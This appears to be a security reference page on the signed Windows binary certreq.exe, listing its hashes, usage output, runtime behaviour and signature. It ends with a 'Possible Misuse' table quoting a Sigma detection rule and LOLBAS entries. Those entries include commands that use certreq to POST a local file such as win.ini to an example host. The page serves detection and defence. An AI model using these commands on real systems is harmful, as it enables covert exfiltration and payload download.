certreq.exe
- File Path:
C:\Windows\system32\certreq.exe - Description: CertReq.exe
Screenshot
Hashes
| Type | Hash |
|---|---|
| MD5 | 9E5EA30E8DF2A24833FDB9F2D673C41A |
| SHA1 | F886209FC4A6133663E4A4B0DF90653B41087564 |
| SHA256 | F13E81392CF787527EEEFCC6BD0B1941EBCF24ABE6A0AD9741C96A341E4A701E |
| SHA384 | 33080C7AD1362F2DFAB4F5F64498BC41A015B19AE3F8EE54BB7C1CFF6D92920FF1BA09FD2DC9C10423B09F8434C3E1EE |
| SHA512 | FEA3285C8A31634A2A3B586A84227E47430CAF40BEB021553C3A42690537C2FD36FF0C5DDAE48694677CD6F27E6D9BFF45EA95E4B61032CF072A8F3BFBBA71EB |
| SSDEEP | 6144:o1jApSZtYMcE8OYESAvz3EmVo1Hg38LkyA5JefQHeVh+BRd2YTibcgkv18NR:o181OYQ73E2IAsrPfftgX |
| IMP | E4057C8BDE1B79AA1724B455F9E7C2BB |
| PESHA1 | E5C48427011B598289A5AB78689988D56C45071B |
| PE256 | 94DE13463DF3C7561B9B700AB2137B11950D1ECF8DD4FB58A7E6E0615CF3B905 |
Runtime Data
Usage (stdout):
Usage:
CertReq -?
CertReq [-v] -?
CertReq [-Command] -?
CertReq [-Submit] [Options] [RequestFileIn [CertFileOut [CertChainFileOut [FullResponseFileOut]]]]
Submit a request to a Certification Authority.
Options:
-attrib AttributeString
-binary
-PolicyServer PolicyServer
-config ConfigString
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-crl
-rpc
-AdminForceMachine
-RenewOnBehalfOf
-NoChallenge
CertReq -Retrieve [Options] RequestId [CertFileOut [CertChainFileOut [FullResponseFileOut]]]
Retrieve a response to a previous request from a Certification Authority.
Options:
-binary
-PolicyServer PolicyServer
-config ConfigString
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-crl
-rpc
-AdminForceMachine
CertReq -New [Options] [PolicyFileIn [RequestFileOut]]
Create a new request as directed by PolicyFileIn
Options:
-attrib AttributeString
-binary
-cert CertId
-PolicyServer PolicyServer
-config ConfigString
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-pin Pin
-user
-machine
-xchg ExchangeCertFile
CertReq -Accept [Options] [CertChainFileIn | FullResponseFileIn | CertFileIn]
Accept and install a response to a previous new request.
Options:
-user
-machine
-pin Pin
CertReq -Policy [Options] [RequestFileIn [PolicyFileIn [RequestFileOut [PKCS10FileOut]]]]
Construct a cross certification or qualified subordination request
from an existing CA certificate or from an existing request.
Options:
-attrib AttributeString
-binary
-cert CertId
-PolicyServer PolicyServer
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-pin Pin
-noEKU
-AlternateSignatureAlgorithm
-HashAlgorithm HashAlgorithm
CertReq -Sign [Options] [RequestFileIn [RequestFileOut]]
Sign a certificate request with an enrollment agent or qualified
subordination signing certificate.
Options:
-binary
-cert CertId
-PolicyServer PolicyServer
-Anonymous
-Kerberos
-ClientCertificate ClientCertId
-UserName UserName
-p Password
-pin Pin
-crl
-noEKU
-HashAlgorithm HashAlgorithm
CertReq -Enroll [Options] TemplateName
CertReq -Enroll -cert CertId [Options] Renew [ReuseKeys]
Enroll for or renew a certificate.
Options:
-PolicyServer PolicyServer
-user
-machine
-pin Pin
CertReq -EnrollAIK [Options] [KeyContainerName]
Enroll for AIK certificate.
Options:
-config
CertReq -EnrollCredGuardCert [Options] TemplateName [ExtensionInfFile]
Enroll for machine account Credential Guard certificate.
Options:
-config
CertReq -EnrollLogon [Options]
Enroll for Hello for Business Logon certificate via ADFS.
Options:
-q
CertReq -Post [Options]
POST an http request.
Options:
-attrib AttributeString
-config URL
Unknown argument: --help
Child Processes:
conhost.exe
Window Title:

Certificate Request Processor
Open Handles:
| Path | Type |
|---|---|
| (R-D) C:\Windows\Fonts\StaticCache.dat | File |
| (R-D) C:\Windows\System32\en-US\certreq.exe.mui | File |
| (R-D) C:\Windows\System32\en-US\KernelBase.dll.mui | File |
| (RW-) C:\Users\user | File |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0x0000000000000002.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000002.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2 | Section |
| \BaseNamedObjects\NLS_CodePage_1252_3_2_0_0 | Section |
| \BaseNamedObjects\NLS_CodePage_437_3_2_0_0 | Section |
| \Sessions\1\Windows\Theme449731986 | Section |
| \Windows\Theme1396518710 | Section |
Loaded Modules:
| Path |
|---|
| C:\Windows\system32\certreq.exe |
| C:\Windows\System32\KERNEL32.DLL |
| C:\Windows\System32\KERNELBASE.dll |
| C:\Windows\SYSTEM32\ntdll.dll |
Signature
- Status: Signature verified.
- Serial:
33000002EC6579AD1E670890130000000002EC - Thumbprint:
F7C2F2C96A328C13CDA8CDB57B715BDEA2CBD1D9 - Issuer: CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
- Subject: CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
File Metadata
- Original Filename: CertReq.exe.mui
- Product Name: Microsoft Windows Operating System
- Company Name: Microsoft Corporation
- File Version: 10.0.19041.1 (WinBuild.160101.0800)
- Product Version: 10.0.19041.1
- Language: English (United States)
- Legal Copyright: Microsoft Corporation. All rights reserved.
- Machine Type: 64-bit
File Scan
- VirusTotal Detections: 0/72
- VirusTotal Link: https://www.virustotal.com/gui/file/f13e81392cf787527eeefcc6bd0b1941ebcf24abe6a0ad9741c96a341e4a701e/detection
Possible Misuse
The following table contains possible examples of certreq.exe being misused. While certreq.exe is not inherently malicious, its legitimate functionality can be abused for malicious purposes.
| Source | Source File | Example | License |
|---|---|---|---|
| sigma | proc_creation_win_susp_certreq_download.yml | title: Suspicious Certreq Command to Download |
DRL 1.0 |
| sigma | proc_creation_win_susp_certreq_download.yml | description: Detects a suspicious certreq execution taken from the LOLBAS examples, which can be abused to download (small) files |
DRL 1.0 |
| sigma | proc_creation_win_susp_certreq_download.yml | - https://lolbas-project.github.io/lolbas/Binaries/Certreq/ |
DRL 1.0 |
| sigma | proc_creation_win_susp_certreq_download.yml | Image\|endswith: '\certreq.exe' |
DRL 1.0 |
| LOLBAS | Certreq.yml | Name: CertReq.exe |
|
| LOLBAS | Certreq.yml | - Command: CertReq -Post -config https://example.org/ c:\windows\win.ini output.txt |
|
| LOLBAS | Certreq.yml | - Command: CertReq -Post -config https://example.org/ c:\windows\win.ini and show response in terminal |
|
| LOLBAS | Certreq.yml | - Path: C:\Windows\System32\certreq.exe |
|
| LOLBAS | Certreq.yml | - Path: C:\Windows\SysWOW64\certreq.exe |
|
| LOLBAS | Certreq.yml | - IOC: certreq creates new files |
|
| LOLBAS | Certreq.yml | - IOC: certreq makes POST requests |
|
| LOLBAS | Certreq.yml | - Link: https://dtm.uk/certreq |
MIT License. Copyright (c) 2020-2021 Strontic.